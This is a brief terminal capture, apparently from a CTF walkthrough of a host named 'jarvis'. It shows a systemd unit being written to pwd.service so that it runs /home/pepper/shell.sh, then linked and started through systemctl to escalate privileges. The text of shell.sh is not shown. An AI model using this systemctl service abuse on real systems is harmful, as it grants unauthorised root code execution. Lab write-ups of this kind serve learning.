 pepper@jarvis:~$ echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "/home/pepper/shell.sh"
[Install]
WantedBy=multi-user.target'
[Service]
Type=oneshot
ExecStart=/bin/sh -c "/home/pepper/shell.sh"
[Install]
WantedBy=multi-user.target
pepper@jarvis:~$ echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "/home/pepper/shell.sh"
[Install]
WantedBy=multi-user.target' > pwd.service
pepper@jarvis:~$ systemctl daemon-reexec
pepper@jarvis:~$ systemctl daemon-reload
pepper@jarvis:~$ systemctl link /home/pepper/pwd.service
pepper@jarvis:~$ systemctl start pwd.service
cd